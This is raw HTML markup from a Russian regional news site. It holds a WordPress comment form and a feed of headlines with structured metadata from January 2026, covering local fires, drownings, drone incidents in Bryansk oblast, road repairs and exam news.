class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BA%D1%83%D0%BB%D0%B8-%D1%81-%D0%BC%D1%83%D1%81%D0%BE%D1%80%D0%BE%D0%BC-%D1%81%D0%B5%D0%BB%D1%8F%D0%BD%D0%B0%D0%BC-%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='107549' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bad9fba647" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="52"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208493" class="post-208493 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Специалистам МЧС разрешили глушить беспилотные аппараты","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_113018.webp","dateCreated":"2026-01-21T11:34:18+00:00","datePublished":"2026-01-21T11:34:18+00:00","dateModified":"2026-01-21T11:34:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" title="Специалистам МЧС разрешили глушить беспилотные аппараты" rel="bookmark">Специалистам МЧС разрешили глушить беспилотные аппараты</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T11:34:18+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T11:34:18+03:00">11:34</time></div></header></article><div class="entry-row"><article id="post-208491" class="post-208491 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T10:53:10+00:00","datePublished":"2026-01-21T10:53:10+00:00","dateModified":"2026-01-21T10:53:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:53:10+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:53:10+03:00">10:53</time></div></header></article></div><div class="entry-row"><article id="post-208486" class="post-208486 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82\/","headline":"В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_10-41-28.jpg","dateCreated":"2026-01-21T10:47:15+00:00","datePublished":"2026-01-21T10:47:15+00:00","dateModified":"2026-01-21T10:48:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" title="В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков" rel="bookmark">В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:47:15+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:47:15+03:00">10:47</time></div></header></article></div><div class="entry-row"><article id="post-208483" class="post-208483 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3\/","headline":"В селе под Новозыбковом при пожаре погиб молодой мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_090527.png","dateCreated":"2026-01-21T09:08:08+00:00","datePublished":"2026-01-21T09:08:08+00:00","dateModified":"2026-01-21T09:08:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" title="В селе под Новозыбковом при пожаре погиб молодой мужчина" rel="bookmark">В селе под Новозыбковом при пожаре погиб молодой мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:08:08+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:08:08+03:00">09:08</time></div></header></article></div><div class="entry-row"><article id="post-208479" class="post-208479 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7\/","headline":"Украинские дроны сбиты ночью над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T09:03:25+00:00","datePublished":"2026-01-21T09:03:25+00:00","dateModified":"2026-01-21T09:05:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" title="Украинские дроны сбиты ночью над Брянской областью" rel="bookmark">Украинские дроны сбиты ночью над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:03:25+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:03:25+03:00">09:03</time></div></header></article></div><div class="entry-row"><article id="post-208476" class="post-208476 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5\/","headline":"Среди студентов Брянской области преобладают мужчины","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_19-56-18.jpg","dateCreated":"2026-01-20T19:58:24+00:00","datePublished":"2026-01-20T19:58:24+00:00","dateModified":"2026-01-20T19:58:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" title="Среди студентов Брянской области преобладают мужчины" rel="bookmark">Среди студентов Брянской области преобладают мужчины</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:58:24+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:58:24+03:00">19:58</time></div></header></article></div><div class="entry-row"><article id="post-208474" class="post-208474 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6\/","headline":"В Брянской области убиты двое мирных жителей при атаке украинского дрона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T19:28:36+00:00","datePublished":"2026-01-20T19:28:36+00:00","dateModified":"2026-01-20T19:28:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" title="В Брянской области убиты двое мирных жителей при атаке украинского дрона" rel="bookmark">В Брянской области убиты двое мирных жителей при атаке украинского дрона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:28:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:28:36+03:00">19:28</time></div></header></article></div><div class="entry-row"><article id="post-208471" class="post-208471 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5\/","headline":"Дорогу под Новозыбковом продолжат ремонтировать","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-20_18-02-13.png","dateCreated":"2026-01-20T18:04:49+00:00","datePublished":"2026-01-20T18:04:49+00:00","dateModified":"2026-01-20T18:04:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" title="Дорогу под Новозыбковом продолжат ремонтировать" rel="bookmark">Дорогу под Новозыбковом продолжат ремонтировать</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T18:04:49+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T18:04:49+03:00">18:04</time></div></header></article></div><div class="entry-row"><article id="post-208468" class="post-208468 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be\/","headline":"Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_17-35-26.jpg","dateCreated":"2026-01-20T17:40:31+00:00","datePublished":"2026-01-20T17:40:31+00:00","dateModified":"2026-01-20T17:40:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" title="Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей" rel="bookmark">Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:40:31+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:40:31+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208466" class="post-208466 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T17:32:37+00:00","datePublished":"2026-01-20T17:32:37+00:00","dateModified":"2026-01-20T17:32:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:32:37+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:32:37+03:00">17:32</time></div></header></article></div><div class="entry-row"><article id="post-208464" class="post-208464 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9\/","headline":"Важное для 11-классников и их родителей про ЕГЭ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T14:52:55+00:00","datePublished":"2026-01-20T14:52:55+00:00","dateModified":"2026-01-20T14:52:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" title="Важное для 11-классников и их родителей про ЕГЭ" rel="bookmark">Важное для 11-классников и их родителей про ЕГЭ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:52:55+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:52:55+03:00">14:52</time></div></header></article></div><div class="entry-row"><article id="post-208456" class="post-208456 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script 